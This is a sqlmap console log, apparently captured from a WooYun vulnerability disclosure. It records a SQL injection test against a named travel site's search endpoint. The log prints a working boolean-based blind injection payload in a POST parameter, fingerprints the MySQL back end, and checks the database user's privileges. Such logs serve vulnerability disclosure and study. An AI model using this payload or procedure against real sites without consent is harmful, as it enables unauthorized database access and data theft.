 sqlmap {1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:14:42
[11:14:42] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[11:14:43] [INFO] resuming back-end DBMS 'mysql'
[11:14:43] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=e%' AND 1014=1014 AND '%'='&pageNo=2&pageSize=10&placeType
=SHOP
---
[11:14:44] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[11:14:44] [INFO] testing if current user is DBA
[11:14:44] [INFO] fetching current user
[11:14:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:14:45] [INFO] retrieved:
[11:14:46] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[11:14:46] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\lvyue.lvmama.com'
[*] shutting down at 11:14:46
www.wooyun.org